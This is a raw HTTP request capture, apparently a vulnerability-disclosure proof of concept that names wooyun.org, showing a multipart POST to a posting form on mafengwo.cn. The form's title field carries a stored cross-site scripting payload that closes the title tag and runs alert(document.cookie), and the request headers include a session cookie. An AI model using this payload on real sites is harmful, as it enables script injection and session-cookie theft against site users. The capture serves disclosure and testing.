 Parsed Raw Scratchpad Options
POST http://www.mafengwo.cn/group/infoadd_ok.php HTTP/1.1
Request Headers [ Upload file... ] Help...
Accept: text/html, application/xhtml+xml, */*
Referer: http://www.mafengwo.cn/group/infoadd.php
Accept-Language: zh-CN,en;q=0.5
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Content-Type: multipart/form-data; boundary=---------------------------7dc1fd3b2903bc
UA-CPU: AMD64
Accept-Encoding: gzip, deflate
Connection: Keep-Alive
Content-Length: 1696
Host: www.mafengwo.cn
Pragma: no-cache
Cookie: PHPSESSID=9tfgt7kjjfhsbuublnqualcr04; __utmc=258432534; mfw_uuid=f0fcf771-4a27-8277-3588-15c0d2d241da; mafengwo=9
id%25253D%2526rsv_sug3%253D18%2526rsv_sug%253D0%2526rsv_sug4%253D5263%2526rsv_sug1%253D15%2526rsv_n%253D2
Request Body
-----------------------------7dc1fd3b2903bc
Content-Disposition: form-data; name="type"
1
-----------------------------7dc1fd3b2903bc
Content-Disposition: form-data; name="title"
test</title><img src="" onerror=alert(document.cookie) />
-----------------------------7dc1fd3b2903bc
Content-Disposition: form-data; name="content"
www.wooyun.org